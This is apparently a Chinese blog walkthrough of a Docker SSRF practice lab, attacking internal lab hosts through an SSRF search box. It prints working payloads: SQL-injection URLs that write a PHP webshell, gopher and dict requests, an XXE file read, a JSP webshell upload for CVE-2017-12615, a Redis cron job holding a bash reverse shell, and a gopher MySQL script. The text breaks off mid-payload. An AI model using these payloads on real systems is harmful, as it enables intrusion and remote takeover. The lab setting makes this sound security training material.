|
|
为啥只启动php-fpm就可以了,那不是个进程管理器吗?你肯定想问
现在的新版FPM集成了PHP环境而已,不要误解:laughing:还是有进程管理的功能在的
参考链接https://cloud.tencent.com/developer/article/1425023
https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html
SSRF拟真靶场用的国光师傅写的靶场,灰常棒!链接
使用方法- 进入到目录下
- 按序sudo docker load --input 172.72.23.2x.tar,全部导入为止
- sudo docker-compose up -d开启环境食用!
拓扑图信息收集该网站公网只开了8080端口,且只有一个搜索框,输入http://www.baidu.com/robots.txt看看
好家伙这一看就是SSRF…下图也验证了
然后用file:///etc/hosts看一下内网网段
 
权限高的情况下还可以尝试读取 /proc/net/arp 或者 /etc/network/interfaces 来判断当前机器的网络情况
然后使用dict协议探测内网吧(一般只有TCP端口会回显)即dict://172.72.23.2X:X/结果如下
 
172.72.23.21 : 80
172.72.23.22 : 80
172.72.23.23 : 80、3306
172.72.23.24 :80
172.72.23.25 : 80
172.72.23.26 : 8080
172.72.23.27 – 6379
172.72.23.28 – 6379
172.72.23.29 – 3306
和拓扑图一样,说明环境没问题~可以开始了
也可以采用BP的爆破插件Turbo Intruder;速度相当快但是准确度…不敢恭维
使用方法和常用脚本看链接
.22 学会内网目录爆破通过SSRF爆破一下目录,这个时候可以试试上述的Trubo Intruder…看看上面链接就会
字典的话可用dirsearch的
6s就跑完了:joy:

发现这是被人日过的站了,直接代码执行
千万记得这个空格得二次编码…浏览器输入空格会变成+,自己改包手动变成空格再编码一次变成%20,同时得保证第一次解码后能被当做参数读取,所以再次编码
(不然哪有参数是cmd=cat /etc/hosts的,中间断开了是什么回事:laughing
命令执行成功!
.23 SQL注入标准的基础SQL注入靶场=.=现在要通过ssrf去完成注入;空格要二次编码避免歧义
 
爆列数为4(直接带SSRF的网页输入,BP里写还得再一次编码…麻烦)
http://172.72.23.23:80/?id=1’%20order%20by%205–%20
爆信息(只有第3列不能回显,其他都行)
http://172.72.23.23:80/?id=-1’%20union%20select%20database(),user(),3,version()–%20
 
爆表名
http://172.72.23.23:80/?id=-1’%20union%20select%201,2,3,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database())–%20
 
爆字段
http://172.72.23.23:80/?id=-1’%20union%20select%201,2,3,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=’flag_is_here’)–%20
 
拿到Flag
 
当然也可以写Shell(靶场的主人给网站目录开了777权限,可以直接写马了)
http://172.72.23.23:80/?id=-1’%20union%20select%20null,null,null,’<%3Fphp%20system($_GET[1]);%20%3F>’%20into%20dumpfile%20’/var/www/html/shell.php’—%20
从SSRF那个页面远程命令执行即可

.24 命令执行输入http://172.72.23.24:80/发现,是需要一个POST值的Web页面…这样就需要Gopher协议帮我们传递TCP数据流了
 
而且这个需要POST值的页面其实是一个经典靶场,就是一个简单的Linux ping命令
比如ping(‘参数为ip的POST传输’),这个时候你的参数传入ip=127.0.0.1;dir就能执行dir命令了
补一下Linux知识吧:
多个命令可以放在一行上,其执行情况得依赖于用在命令之间的分隔符。
如果每个命令被一个分号 (;) 所分隔,那么命令会连续的执行下去,如:
printf “%s/n” “This is executed” ; printf “%s/n” “And so is this”
This is executed/nAnd so is this/n
如果每个命令被 && 号分隔,那么这些命令会一直执行下去,如果中间有错误的命令存在,则不再执行后面的命令,没错则执行到完为止:
date && printf “%s/n” “The date command was successful”
2021年 09月 09日 星期四 17:54:04 CST
The date command was successful
所有命令成功执行完毕。
date && suck && printf “%s/n” “The date command was successful”
2021年 09月 09日 星期四 17:57:21 CST
Command ‘suck’ not found, but can be installed with:
sudo apt install suck
后面的成功执行提示语句不会被输出,因为 suck 命令无法识别。
如果每个命令被双竖线(||)分隔符分隔,如果命令遇到可以成功执行的命令,那么命令停止执行,即使后面还有正确的命令则后面的所有命令都将得不到执行。假如命令一开始就执行失败,那么就会执行 || 后的下一个命令,直到遇到有可以成功执行的命令为止,假如所有的都失败,则所有这些失败的命令都会被尝试执行一次:
date || ls / || date ‘duck!’ || uname -a
2021年 09月 09日 星期四 17:56:06 CST
第一个命令成功执行!后面的所有命令不再得到执行。
date ‘duck!’ || dakkk || uname -a
date: 无效的日期”duck!”
dakkk:未找到命令
Linux wzf-virtual-machine 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
首先构造一下Gopher包,随便找一个POST修改即可
千万记得删除Accept-Encoding选项,否则ssrf回显的时候会被gzip编码导致乱码
成品如下
然后用之前我写的脚本二次编码(见Gopher章节)一下:
 
然后丢BP发送即可,这几个选项也是可以删的;Referer和Origin都是表示来源,Encoding必删影响回显
成品如下

.25 XML实体注入一个基础的 XXE 外部实体注入场景(照搬XXE-Labs的….详情可以去打这个靶场)
 
登录的时候用户提交的 XML 数据,且服务器后端对 XML 数据解析并将结果输出,所以可以构造一个 XXE 读取本地的敏感信息:
POST /doLogin.php HTTP/1.1Host: 127.0.0.1Content-Length: 153Accept: application/xml, text/xml, */*; q=0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36Content-Type: application/xml;charset=UTF-8Accept-Language: zh-CN,zh;q=0.9Connection: close<?xml version="1.0"?><!DOCTYPE GreatWan [<!ENTITY a SYSTEM "file:///etc/hosts">]><user><username>&a;</username><password>admin</password></user>
然后用之前我写的脚本处理一下,丢包里面发送即可(记得删掉Encoding选项)
成功读出Hosts文件~
.26 CVE-2017-12615Tomcat 中间件的 CVE-2017-12615 任意写文件漏洞,详情
还是一样,构造JSP一句话的PUT数据包
PUT /shell.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<%
String command = request.getParameter(“cmd”);
if(command != null)
{
java.io.InputStream in=Runtime.getRuntime().exec(command).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print(“<pre>“);
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print(“</pre>“);
} else {
out.print(“format: xxx.jsp?cmd=Command”);
}
%>
然后脚本处理,发出去;显示201就说明上传成功了(这个环境有BUG,无法命令执行;知道做法即可)
.27 Redis未授权之前都是Gopher,这次换Dict吧,只不过一次只能写一次命令;该主机没开SSH,也没开80,只能写计划任务了
SSRF 传递的时候记得要把 & URL 编码为 %26,上面的操作最好再 BP 下抓包操作,防止浏览器传输的时候被 URL 打乱编码(这里BP的包空格不用设置%2520,不编码或者%20都可;因为dict协议不像gopher,原本接的就是命令)
# 清空 keydict://172.72.23.27:6379/flushall# 设置要操作的路径为定时任务目录dict://172.72.23.27:6379/config set dir /var/spool/cron/# 在定时任务目录下创建 root 的定时任务文件dict://172.72.23.27:6379/config set dbfilename root# 写入 Bash 反弹 shell 的 payloaddict://172.72.23.27:6379/set x '\n\n*/1 * * * * bash -i >%26 /dev/tcp/X.X.X.X/X 0>%261\n\n'# 保存上述操作dict://172.72.23.27:6379/save
成功写入计划任务
成功反弹Shell!
 
.28 Redis有认证Redis的密码一般放在配置文件,常见路径如下
/etc/redis.conf/etc/redis/redis.conf/usr/local/redis/etc/redis.conf/opt/redis/ect/redis.conf
其实这个内网服务器还开了80端口的….而且还是个文件包含,所以这是个标准的LFI文件包含漏洞
 
本关卡Redis还加了认证,不能直接执行命令
所以一个个配置路径试,最终在http://172.72.23.28/?file=/etc/redis.conf找到了密码
最后用之前写的Redis未授权写Webshell的脚本生成Gopher数据流,发送即可(这里没有返回包的)
 
然后就能代码执行啦~
.29 MySQL未授权(可以直接用上面章节介绍的Gopherus生成gopher数据,这里重在讲原理)
Mysql通信协议看链接;没必要搞太懂,知道其他关系型数据库的未授权访问攻击和MySQL做法一样的即可
首先得获取到和mysql交流的数据包,自己本地Linux模拟一下:
先开个端口监听抓取数据包
# lo 回环接口网卡 -w 报错 pcapng 数据包tcpdump -i lo port 3306 -w mysql.pcapng
然后输入语句,获取到Flag
mysql -h127.0.0.1 -uroot -e "select * from flag.test union select user(),'www.sqlsec.com';"
关掉tcpdump;随后在Wireshark打开流量包,选个包右键->追踪TCP流,然后找到我们发给3306的TCP流,导出原始数据(其实就是一堆十六进制)
写个脚本,生成Gopher数据:
import urllib.parseimport retemp=""with open("Result.txt","r") as f: for line in f.readlines(): temp+=line.strip('\n')a=[temp[i:i+2] for i in range(0,len(temp),2)]result="gopher://172.72.23.29:3306/_%"+"%".join(a)print(urllib.parse.quote(result))
熟悉吧~然后打出去就好了
gopher%3A//172.72.23.29%3A3306/_%25a1%2500%2500%2501%2585%25a2%253f%2500%2500%2500%2500%2501%2508%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2564%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2503%2534%2530%2530%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2536%252e%2535%2531%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2521%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2540%2540%2576%2565%2572%2573%2569%256f%256e%255f%2563%256f%256d%256d%2565%256e%2574%2520%256c%2569%256d%2569%2574%2520%2531%253d%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%252a%2520%2566%2572%256f%256d%2